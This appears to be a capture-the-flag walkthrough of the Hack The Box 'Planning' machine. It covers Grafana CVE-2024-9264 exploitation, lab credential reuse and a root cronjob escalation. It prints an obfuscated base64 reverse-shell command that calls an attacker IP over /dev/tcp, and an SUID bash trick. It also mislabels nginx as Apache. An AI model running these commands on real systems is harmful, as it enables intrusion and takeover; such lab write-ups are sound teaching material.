Recon 🕵️
Network Enumeration
TCP Scan
ip=10.129.100.88
nmap -sCV -p- -vv -A -T5 -oA scan/normal $ip| Port | Software | Version | Status |
|---|---|---|---|
| 22/tcp | ssh | ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0) | open |
| 80/tcp | http | ttl 63 nginx 1.24.0 (Ubuntu) | open |
We can also observe that port 80 is open and running an Apache HTTP server on an Ubuntu server. Additionally, the scan discloses the domain planning.htb:
 let’s add it to our
let’s add it to our /etc/hosts file :
echo "$ip planning.htb" | sudo tee -a /etc/hostsWeb Enumeration
Port NUMBER: 80
After visiting the website, we see that it’s for an online education service with functional search capabilities and a contact form, both of which appear to be working. It also lists employee names, which we can compile into a list for potential use in brute-force attacks if needed:

Since we were already provided credentials in the box description and haven’t found a login page yet, let’s start fuzzing:
Fuzzing subdomains :
ffuf -w /usr/share/seclists/Discovery/DNS/namelist.txt -u http://planning.htb -H "HOST: FUZZ.planning.htb"And we see that there is a valid subdomain:
grafana [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 82ms]let’s add it to our /etc/hosts file :
echo "$ip grafana.planning.htb" | sudo tee -a /etc/hostsCVE-2024-9264:
In the subdomain we discovered, as the name suggests, we found a login page for Grafana v11.0.0, a service that allows admins to query, visualize, and understand collected data:

While researching potential vulnerabilities in Grafana v11.0.0, I identified CVE-2024-9264, which involves command injection and local file inclusion vulnerabilities:

Exploiting 🦈
Foothold
Shell as root in docker:
Using this POC, we see that indeed the target is vulnerable and we have remote code execution:

echo "YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zNC82NjY2IDA+JjEi" | base64 -d | bashThis gives us a reverse shell in a docker container as root:

shell as enzo:
By checking the environment variables, we see a plaintext username and password:

GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzoAnd as expected we can use them to ssh to the target and collect the user flag:

Privilege Escalation
Shell as root:
While doing some manual enumeration, I stumbled across a file named crontab.db used to back up Grafana, which leaks a plaintext password, but it did not work for the root account:

P4ssw0rdS0pRi0T3cAnd we can also see that there are a bunch of open local ports but the one that caught my eye is port 8000, so let’s forward it using a ssh tunnel then check it out:
ssh -L 8000:127.0.0.1:8000 enzo@planning.htbAfter forwarding the port, we accessed a login form where I tested various combinations using Enzo’s credentials and the password from the crontab.db file, but none worked until I used root:P4ssw0rdS0pRi0T3c, which granted access. The interface is hosting a crontab GUI application, and it appears that any cronjob configured there will run as root. Let’s create a new cronjob to set up an SUID bash binary:

cp /bin/bash /tmp/rootShell && chmod 4777 /tmp/rootShell
After running it we see that we get our SUID shell in /tmp:
/tmp/rootShell -pAnd time to collect the root flag: